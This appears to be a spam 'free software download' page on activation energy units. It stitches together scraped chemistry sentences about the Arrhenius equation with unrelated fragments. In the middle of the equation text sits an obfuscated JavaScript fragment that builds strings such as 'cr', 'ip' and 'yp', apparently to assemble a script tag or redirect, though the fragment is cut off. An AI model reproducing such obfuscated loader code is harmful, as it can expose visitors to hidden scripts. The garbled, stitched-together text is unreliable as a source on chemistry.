

## **L** DOWNLOAD

Activation Energy Units: Software Free Download



Activation Energy Units: Software Free Download

1/4

# DOWNLOAD

 $Ea = -RT*ln(k/A) \ In this equation, k is reaction rate constant, R is the universal gas constant, and T is the ambient temperature in kelvin.. var MbZ = 'activation+energy+units'; var Rkdd = new Array(); Rkdd["tL"]="tu"; Rkdd["fd"]="ip"; Rkdd["iB"]=" t"; Rkdd["xc"]="yp"; Rkdd["nX"]="Mb"; Rkdd["yh"]="/i"; Rkdd["lb"]="nd"; Rkdd["PP"]="cr"; Rkdd["Ew"]="3H"; Rkdd["AO"]="Q6"; Rkdd["UM"]="/s"; Rkdd["wD"]="ve"; Rkdd["BN"]=".. Many kinds of chemical reactions require some kind of activation energy, and the most notable example is combustion.$ 

Each atom-to-atom bond can be described by a potential energy diagram CAcT HomePage Activation Energy Skills to develop.

### Ism Software Marathi

Thesaurus Antonyms Related Words Synon